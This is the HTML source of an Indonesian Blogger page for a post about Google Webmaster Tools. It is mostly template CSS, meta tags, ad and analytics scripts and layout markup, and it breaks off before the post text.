

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html
body_size: 21887
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4193910843654829",
    enable_page_level_ads: true
  });
</script>
cookieOptions = {link};
<meta content='dgTD4b5gNVKvd9XZlyT9CwnKIXZS81pt4y0Jzho_XhM' name='google-site-verification'/>
<meta content='Dq2sjwuxVNXxKQDstP6uzqskta-6HxXkv0ivkV17fD8' name='google-site-verification'/>
<META content='0c3165905923800b' name='y_key'></META>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://hafid.junaidi.my.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://hafid.junaidi.my.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hafid Junaidi - RSS" href="https://hafid.junaidi.my.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://www.blogger.com/feeds/1015761260519262533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://hafid.junaidi.my.id/feeds/2952651274506100455/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s320/web+master+tools.jpg' rel='image_src'/>
<meta content='https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html' property='og:url'/>
<meta content='Kemesraan situs kita dengan Google' property='og:title'/>
<meta content='Kali ini saya akan mencoba mereview &quot;sebisa saya&quot; tetang salah satu layanan google yang saya telah lama gunakan tapi saya sendiri masih mera...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/w1200-h630-p-k-no-nu/web+master+tools.jpg' property='og:image'/>
<title>Kemesraan situs kita dengan Google | Hafid Junaidi</title>
<link href='http://hafid.junaidi.my.id/favicon.ico' rel='shortcut icon'/>
<meta content='Download, Kota Batu, Panduan, Permendiknas, Contoh, Format, Laporan, Anggaran, Petunjuk, BOS, Buku, Skripsi, Akuntansi, Syariah, Zakat, 3Java, Game, Mobile, Joomla, Sekolah, SD, SMP, SMA, Batu, Kota, Wisata, Hosting, Gambar, blog, blogger, Matematika, ' name='keywords'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector=".content-inner">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-outer .PageList">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#220099"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#4500aa"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#aa0045"/>
</Group>
<Group description="Post Title" selector=".post">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector=".sidebar .widget">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#043a48" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #043a48 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
body.mobile {
padding: 0 5px 5px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #043a48 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3254bb;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3254bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #213abb url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: italic normal 14px Oswald;
color: #20124d;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #b45f06;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
#LinkList1 li{
display:inline;
}
#LinkList2 li{
display:inline;
}
#PopularPosts1 li{
display:inline;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
blockquote { margin: 10px 10px 10px 10px; padding: 5px 10px 5px 50px; color: #86AA3F; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEsdnLpQJKLOX_Av0zsVZ7peL0XnQkDW_9bWNR4baG3e-SqBlEo3dEt0YJ-1R9wmlnCC1yAQss1NNnWk0OVDtdueOINZ2qyTAcXFkIiJA0jZrzvRK94EaGuetthqYUVvVRTheYZV3k49M/s1600/tanda_kutip.png)top left no-repeat; }
.breadcrumbs {padding:5px 5px 5px 0px;margin: 0px 0px 15px 0px;font-size:95%;line-height: 1.4em;border-bottom:3px double #e6e4e3;}
/* Related Post */ .related_posts{margin-top:5px;padding:0 10px;border:1px solid #B7E8FF;background:#E0F5FF;} .related_posts h4{color:#111;font:normal 19px/19px Arial, sans-serif;letter-spacing:-0.5px;padding:7px 0;border-bottom:solid 1px #fafafa;} .related_posts a{color:#000;} .related_posts ul{padding:0;} .related_posts ul li{list-style:none;padding:4px 5px 4px 17px;border-bottom:1px solid #f9f9f9;line-height:18px;background:url(//4.bp.blogspot.com/-q-HyNrgjvAE/TzQx3btIV4I/AAAAAAAABbU/PXVhFzfCOwg/s400/star.gif) no-repeat 0 7px;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 870px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 870px;
max-width: 870px;
_width: 870px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 356px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 356px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("356px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 356px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 356px;
margin-right: -356px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>

#related-posts {

float:center;

text-transform:none;

height:100%;

min-height:100%;

padding-top:5px;

padding-left:5px;

}



#related-posts h2{

font-size: 1.6em;

font-weight: bold;

color: black;

font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;

margin-bottom: 0.75em;

margin-top: 0em;

padding-top: 0em;

}

#related-posts a{

color:black;

}

#related-posts a:hover{

color:black;

}



#related-posts  a:hover {

background-color:#d4eaf2;

}

</style>
<script src="//blogergadgets.googlecode.com/files/relatedthumbs21.js" type="text/javascript"></script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3713484-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1015761260519262533&amp;zx=c78ab54d-f27d-4baa-8fc4-84eb1586e2cd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1015761260519262533&amp;zx=c78ab54d-f27d-4baa-8fc4-84eb1586e2cd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4193910843654829 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1015761260519262533?po\x3d2952651274506100455\x26origin\x3dhttps://hafid.junaidi.my.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://hafid.junaidi.my.id/' style='display: block'>
<img alt='Hafid Junaidi' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBedjj0nZij01_VRcOX_qEFer0Y_V1bvSqRbe8C4li3n4bzwhMC_ShCtiqoRdnXqCICb3OB1Hn4OZfXJh0LxiByLFdBo7Fu2YGEVR-d6OC3DoGHpEhFc2GF5o0tnjKFXnDCtjgnRWPOnI/s1600/ramadan+kariem.jpg' style='display: block' width='851px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://hafid.junaidi.my.id/'>Home</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/site-directory.html'>Friend Links</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/sitemap.html'>Blog Content</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/facebook.html'>Facebook</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/widget.html'>Widget</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/statistik.html'>Statistics</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
